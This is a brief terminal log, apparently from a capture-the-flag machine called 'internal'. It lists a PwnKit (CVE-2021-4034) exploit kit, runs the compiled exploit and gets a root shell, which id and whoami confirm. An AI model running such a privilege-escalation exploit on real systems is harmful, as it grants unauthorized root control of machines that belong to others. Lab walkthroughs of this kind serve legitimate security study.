 aubreanna@internal:~/erftgvzhbnjm$ ls -la
total 60
drwxrwxr-x 3 aubreanna aubreanna  4096 Dec 16 20:08  .
drwx------ 9 aubreanna aubreanna  4096 Dec 16 20:07  ..
drwxrwxr-x 2 aubreanna aubreanna  4096 Dec 16 20:08 'GCONV_PATH=.'
-rwxrwxr-x 1 aubreanna aubreanna 20088 Nov  8 15:56  cve-2021-4034
-rwxrwxr-x 1 aubreanna aubreanna   305 Jan 30  2022  cve-2021-4034.sh
-rwxrwxr-x 1 aubreanna aubreanna    33 Nov  8 15:56  gconv-modules
-rwxrwxr-x 1 aubreanna aubreanna 19688 Nov  8 15:56  pwnkit.so
aubreanna@internal:~/erftgvzhbnjm$ ./cve-2021-4034
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),1000(aubreanna)
# bash
root@internal:/home/aubreanna/erftgvzhbnjm# whoami
root